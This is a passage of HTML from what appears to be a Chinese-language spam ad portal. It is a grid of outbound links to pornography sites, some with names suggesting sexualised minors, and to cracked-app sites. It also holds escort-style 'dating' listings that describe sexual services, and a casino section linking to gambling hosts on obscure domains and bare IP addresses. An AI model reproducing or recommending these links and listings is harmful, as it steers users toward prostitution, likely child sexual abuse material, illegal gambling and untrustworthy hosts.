                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1735"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/1c085c31-18b2-4b7f-8332-dc7df62946ca.js" alt="">
                            <div class="text">爱操骚妹妹</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1736"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/2c9b1fe5-9c20-4d5f-bf64-dccebf2a3d1e.js" alt="">
                            <div class="text">大学女孩兼职</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://qda.gbmddxxdh.life"
                           pid="2059"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251217/a514f125-8f3d-44c5-8bd2-a43dedd28ffb.js" alt="">
                            <div class="text">哔哩黄片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1737"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/759355eb-f8e9-4ef3-8166-93efa4fd81a4.js" alt="">
                            <div class="text">真实上门</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.nubrenzolvrybhspekglundor.com/ck/45851/sc1hxahjsq"
                           pid="1745"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/63f2f126-577e-4906-9c99-658d186649e5.js" alt="">
                            <div class="text">乱伦换妻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.nubrenzolvrybhspekglundor.com/hy/45853/u0w1arbld"
                           pid="1747"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/a3244909-7234-4e45-a850-fce4f7262fa6.js" alt="">
                            <div class="text">男同乐园</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.flirnapolfwemvrybhszorex.com/bk/45855/y1hxkrbk"
                           pid="1749"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/e5679ed0-8984-4fa5-b6b9-693489e1b29c.js" alt="">
                            <div class="text">哔咔漫画</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.drazelstorndrevrybhsznoil.com/hy/45859/4wrcs1pxb"
                           pid="1753"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/e176013b-e507-4a31-a0f6-1db2abe14df5.js" alt="">
                            <div class="text">杏吧</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ay450224aa.qifantongxuan.com/#/saticWeb?agent=450224"
                           pid="1834"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251126/353a7755-eb8d-4179-9a07-be7ecc72fc11.js" alt="">
                            <div class="text">免费看片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ty1140218gd.dckj.top/#/saticWeb?agent=1140218"
                           pid="1833"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251028/e042854e-6c6f-444c-b630-d44ef26ff314.js" alt="">
                            <div class="text">免费爽片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://yh1740237aa.feishi315.top/#/saticWeb?agent=1740237"
                           pid="2053"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/6a7d1215-fdd8-4468-83bb-65984f5fc033.js" alt="">
                            <div class="text">樱花视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://kd600213a.lovy.top/#/saticWeb?agent=600213"
                           pid="1809"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/deca8313-3fbc-4362-9f30-7744365e31c9.js" alt="">
                            <div class="text">91免费</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://mtvu.ti0b.live/?dc=QHC08"
                           pid="1811"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/ecefa1c1-9036-4c45-b0d3-990d604213ee.js" alt="">
                            <div class="text">萝幼社</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://rx89.v0u4.live/?dc=QHC08"
                           pid="1813"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/18e536d3-e14f-4109-8886-16a3669bfd49.js" alt="">
                            <div class="text">淫母乱伦</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://mckh.yb51.live/?dc=QHC08"
                           pid="1817"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/5f9e295f-62b2-435b-8302-2d2a063ced5c.js" alt="">
                            <div class="text">暗网天堂</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://c.architecture29ddrama.xyz?code=4WEVYT"
                           pid="1837"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251028/63ef8f3f-572e-46e8-a6e9-dbae6e123924.js" alt="">
                            <div class="text">好色tv</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://5-2.x5xintaos1ldy1aausdh1una2.top/"
                           pid="1886"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/c38787c4-a66a-427b-9813-928ce5c16f2b.js" alt="">
                            <div class="text">淫妻偷拍</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.nubrenmeltorvrybhsnixnar.com/hy/48075/gz1lqbmh"
                           pid="2049"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251220/273f258a-a917-4e53-acb2-b780d47b3606.js" alt="">
                            <div class="text">51漫画</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://gcapp230.adviomw.cn/appdown/index.html?id=142"
                           pid="2050"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/ffee6fdc-eec7-457b-92e3-b7bba50274e6.js" alt="">
                            <div class="text">91精选</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://byapp230.onpvpio.cn/appdown/index.html?id=50"
                           pid="2051"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/70f05205-1660-4d8b-8482-8089fd5d062c.js" alt="">
                            <div class="text">鲍鱼视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://mcl1410247ab.myjl.top/#/saticWeb?agent=1410247"
                           pid="2056"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251215/3d3fce95-ae82-49c1-a082-dce6d8363a18.js" alt="">
                            <div class="text">免费黄片库</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://c03.x1xintaos7ldy56781231.top/"
                           pid="1973"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251104/24740531-e54d-45fb-890c-2b6e4eba2254.js" alt="">
                            <div class="text">偷拍淫妻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://fc4e.jiifxvle.cc/chan/tk1098/GM4c"
                           pid="1878"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/331ad213-89e2-4f7b-97a8-11af6d0be4e6.js" alt="">
                            <div class="text">51TikTok破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://fb58.tsq1.cc/aff-9rGZ"
                           pid="1879"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/251f967f-02c0-40c0-801e-07c32c16c561.js" alt="">
                            <div class="text">51推特X破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://603.jmllnlwy.cc/chan/tk0974/5Afb"
                           pid="1880"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/c8ca3ea2-ea24-4abe-96eb-ac7d0f6bbdbb.js" alt="">
                            <div class="text">Pornhub免费版</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://sxb.zlzjxw.com/l0.html?c=8489"
                           pid="1887"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/feae6066-39d6-4713-8295-e178f2ca7c51.js" alt="">
                            <div class="text">骚穴宝</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hgzy.zlzjxw.com/l0.html?c=d71e"
                           pid="1888"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/4c1f96f8-d66d-43fe-8068-820e0abc6817.js" alt="">
                            <div class="text">51破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d1xmxbe9mnassw.cloudfront.net/phmd0022"
                           pid="1885"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251030/40da0318-1ac0-4231-88ed-dbd6641ed33f.js" alt="">
                            <div class="text">中国好妻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://xsik.pgonev.com/land/?channelCode=372.html"
                           pid="2014"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251123/4ec79e95-ccb7-4ed5-8867-7a4bc5003eb4.js" alt="">
                            <div class="text">QQ看片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://nmsqik.gzzynjx.com/land/?channelCode=249.html"
                           pid="2045"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/3b2e7863-4a45-417f-8360-8c0f95300150.js" alt="">
                            <div class="text">柠檬社区</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://lbbik.vfvph.com/land/?channelCode=228.html"
                           pid="2046"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/d9389e59-0845-41d0-9566-baa915e215d5.js" alt="">
                            <div class="text">MISSAV</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://mxwik.fkmjdv.com/land/?channelCode=600.html"
                           pid="2048"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251225/c527aeab-53ab-4dbf-b88c-0015729f3d7e.js" alt="">
                            <div class="text">蜜穴屋</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://jy1590221t.whbnxc.com/#/saticWeb?agent=1590221"
                           pid="2054"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251215/0e8a4bfa-c330-482e-9e0f-ce8097246edc.js" alt="">
                            <div class="text">精选视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://jh1350285yg.dnbkw.xyz/#/saticWeb?agent=1350285"
                           pid="2055"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251215/b98f656b-05e6-4fd0-a732-0cd702c0b7a1.js" alt="">
                            <div class="text">91免费看</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://eer5.lsmik.cn?tid=1&amp;channel=594&amp;version=100"
                           pid="1920"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251224/1aeea394-7281-4c07-a1be-c12710fee86d.js" alt="">
                            <div class="text">精子遇液</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://are1.wofwq.cn?tid=1&amp;version=100&amp;channel=A0052"
                           pid="1921"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251101/f153a637-2e34-47d8-bf0c-f1baed0f516d.js" alt="">
                            <div class="text">撸天下</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hx1560223qq12.yajiewuye.top/#/saticWeb?agent=1560223"
                           pid="1937"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251212/b9768bdf-07fc-4efd-bc5f-06155a151a5f.js" alt="">
                            <div class="text">91资源</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cms666.cqiyiw.com/land2/?channelCode=718.html"
                           pid="1943"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251103/8bc5e2f4-6233-4747-a983-870fd567f727.js" alt="">
                            <div class="text">番茄破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bddt9.gdpsbp.com/land2/?channelCode=505.html"
                           pid="1944"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251103/7ebe7f11-10d9-495d-a9fc-c2e64901f1f4.js" alt="">
                            <div class="text">逼多多</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://kp1260216e.csli.xyz/#/saticWeb?agent=1260216"
                           pid="1989"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251117/5e4ea6f5-168d-45f7-95cc-09b6eaa5caaf.js" alt="">
                            <div class="text">看片神器</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://llsldy353.qpslqqd.cn/?channelCode=414"
                           pid="2000"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251119/2a60e2d9-a135-4688-ad32-df15c2b40427.js" alt="">
                            <div class="text">萝莉社</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.nubrenzolvrybhspekglundor.com/hy/48073/kyoq71hluus"
                           pid="2006"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251220/dfbc2f68-f138-431a-8564-c4268f06ea07.js" alt="">
                            <div class="text">撸撸社</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://pp.90ifq.com?channelCode=kn001_1"
                           pid="2015"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251124/e5b0197a-7cc4-4370-9582-d87cf85f6787.js" alt="">
                            <div class="text">PP视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/yp-t.js" alt="" srcset="">
                            <span class="title-primary">同城交友</span>
                            <span class="title-secondary">Dating Zone</span>
                        </div>
                        <div class="more-btn" data-target-id="nav-dating">更多妹子</div>
                    </div>
                    <div class="item-box">
                        <a class="zone1-item"
                           href="https://ift619.vip"
                           pid="1629"
                           target="_blank">
                            <img class="zone1-item-img"
                                 src="/upload/20251024/74bcea76-5844-49c0-a5a4-ae1765dc6774.js"
                                 alt="">
                            <div class="zone1-item-left">
                                <div class="zone1-text-wrap">
                                    <p class="zone1-item-name-wrap">
                                        <span class="zone1-item-name">在校学生</span>
                                        <span class="zone1-item-color1"></span>
                                    </p>
                                    <div class="zone1-item-d">
                                        <div class="like-wrap">
                                            <img src="5/static/img/abcd/iocn-like.svg" alt="">
                                            <span>3217人喜欢</span>
                                        </div>
                                        <div class="add-wrap">
                                            <img src="5/static/img/abcd/iocn-add.svg" alt="">
                                            <span>附近1636M</span>
                                        </div>
                                    </div>
                                    <p>
                                        <span class="zone1-item-color1">价格</span>
                                        <span class="zone1-item-color2">可舌吻 可口深喉 </span>
                                    </p>
                                    <p>
                                        <span class="zone1-item-color1">服务</span>
                                        <span class="zone1-item-color2">超级紧致一白虎线天 自带奶香的水娃娃</span>
                                    </p>
                                </div>
                                <div class="zone-item-btn">
                                    <img src="5/static/img/abcd/btn-icon.svg" alt="">
                                    <span>点击开始约会</span>
                                </div>
                            </div>

                        </a><a class="zone1-item"
                           href="https://ift619.vip"
                           pid="1639"
                           target="_blank">
                            <img class="zone1-item-img"
                                 src="/upload/20251024/333d8de0-7058-4562-84bc-f22b98cdf8d9.js"
                                 alt="">
                            <div class="zone1-item-left">
                                <div class="zone1-text-wrap">
                                    <p class="zone1-item-name-wrap">
                                        <span class="zone1-item-name">绝sao御姐</span>
                                        <span class="zone1-item-color1"></span>
                                    </p>
                                    <div class="zone1-item-d">
                                        <div class="like-wrap">
                                            <img src="5/static/img/abcd/iocn-like.svg" alt="">
                                            <span>944人喜欢</span>
                                        </div>
                                        <div class="add-wrap">
                                            <img src="5/static/img/abcd/iocn-add.svg" alt="">
                                            <span>附近3828M</span>
                                        </div>
                                    </div>
                                    <p>
                                        <span class="zone1-item-color1">价格</span>
                                        <span class="zone1-item-color2">第一绝sao，玩法太多 自行体会</span>
                                    </p>
                                    <p>
                                        <span class="zone1-item-color1">服务</span>
                                        <span class="zone1-item-color2">馒头b特温暖特紧，会吸会夹</span>
                                    </p>
                                </div>
                                <div class="zone-item-btn">
                                    <img src="5/static/img/abcd/btn-icon.svg" alt="">
                                    <span>点击开始约会</span>
                                </div>
                            </div>

                        </a><a class="zone1-item"
                           href="https://ift619.vip"
                           pid="1796"
                           target="_blank">
                            <img class="zone1-item-img"
                                 src="/upload/20251026/acd13d02-729b-4471-b0cb-04be62107d0f.js"
                                 alt="">
                            <div class="zone1-item-left">
                                <div class="zone1-text-wrap">
                                    <p class="zone1-item-name-wrap">
                                        <span class="zone1-item-name">纯欲反差</span>
                                        <span class="zone1-item-color1"></span>
                                    </p>
                                    <div class="zone1-item-d">
                                        <div class="like-wrap">
                                            <img src="5/static/img/abcd/iocn-like.svg" alt="">
                                            <span>3270人喜欢</span>
                                        </div>
                                        <div class="add-wrap">
                                            <img src="5/static/img/abcd/iocn-add.svg" alt="">
                                            <span>附近1615M</span>
                                        </div>
                                    </div>
                                    <p>
                                        <span class="zone1-item-color1">价格</span>
                                        <span class="zone1-item-color2">琴棋书画样样精通</span>
                                    </p>
                                    <p>
                                        <span class="zone1-item-color1">服务</span>
                                        <span class="zone1-item-color2">真实04年169C皮肤雪白 私密会吸会夹</span>
                                    </p>
                                </div>
                                <div class="zone-item-btn">
                                    <img src="5/static/img/abcd/btn-icon.svg" alt="">
                                    <span>点击开始约会</span>
                                </div>
                            </div>

                        </a><a class="zone1-item"
                           href="https://ift619.vip"
                           pid="1797"
                           target="_blank">
                            <img class="zone1-item-img"
                                 src="/upload/20251026/1579a6d7-f5dc-407f-a98d-bebeb74c015a.js"
                                 alt="">
                            <div class="zone1-item-left">
                                <div class="zone1-text-wrap">
                                    <p class="zone1-item-name-wrap">
                                        <span class="zone1-item-name">川渝学生</span>
                                        <span class="zone1-item-color1"></span>
                                    </p>
                                    <div class="zone1-item-d">
                                        <div class="like-wrap">
                                            <img src="5/static/img/abcd/iocn-like.svg" alt="">
                                            <span>4219人喜欢</span>
                                        </div>
                                        <div class="add-wrap">
                                            <img src="5/static/img/abcd/iocn-add.svg" alt="">
                                            <span>附近2124M</span>
                                        </div>
                                    </div>
                                    <p>
                                        <span class="zone1-item-color1">价格</span>
                                        <span class="zone1-item-color2">🉑情趣cos🉑69可🐍吻🉑口爆🉑🚗震</span>
                                    </p>
                                    <p>
                                        <span class="zone1-item-color1">服务</span>
                                        <span class="zone1-item-color2">身高167cm体重85斤🐻C A4腰</span>
                                    </p>
                                </div>
                                <div class="zone-item-btn">
                                    <img src="5/static/img/abcd/btn-icon.svg" alt="">
                                    <span>点击开始约会</span>
                                </div>
                            </div>

                        </a>
                    </div>
                </div>
                
                <div class="item-wrap">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/bc-t.js" alt="" srcset="">
                            <span class="title-primary">博彩游戏</span>
                            <span class="title-secondary">Casino Games</span>
                        </div>
                        <div class="more-btn" data-target-id="nav-game">更多游戏</div>
                    </div>
                    <div class="ad-item-wrap s-wrap next-element">

                        <a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1654"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">开元棋牌</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1655"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">金沙国际</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1656"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">pg国际	</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1657"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://9pg.9493984.cc"
                           pid="1890"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251209/dfe66671-95f6-486c-a204-e3a8a0418613.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG电子</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://26.26035184.vip/?cid=6240270"
                           pid="1949"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2435"
                           pid="1870"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">官方开元</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://153.43.17.37:5012/?cid=7692277"
                           pid="1926"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">英皇娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://1pg.0030440.cc"
                           pid="2030"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251130/870b5239-21c4-4768-900d-c9f73ee7c619.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://c4tyzmo0p.fzlzwy.com/x1pwiam/?cid=8373503"
                           pid="2034"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251228/56e80101-507d-4fdf-acd8-1a396d576b31.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://imflc5u5vq.bateens.com/imp04/?cid=2065183"
                           pid="1967"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251214/69f8ffb4-0ef1-44b2-8f46-adba83f7a5a4.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">新葡京官方</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a>
                    </div>
                </div>
            </div>

            <div class="swiper-slide">
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/jp-t.js" alt="" srcset="">
                            <span class="title-primary">官方推荐</span>
                            <span class="title-secondary">Recommend</span>
                        </div>
                    </div>
                    <div class="item-box jgg-wrap grid-col-5">
                        <a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1858" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js">
                            <div class="text">开元棋牌</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1859" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js">
                            <div class="text">金沙国际</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1860" class="jgg-item" target="_blank">
